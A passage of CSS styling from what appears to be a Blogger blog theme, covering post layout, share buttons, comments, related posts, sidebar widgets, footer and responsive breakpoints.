height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
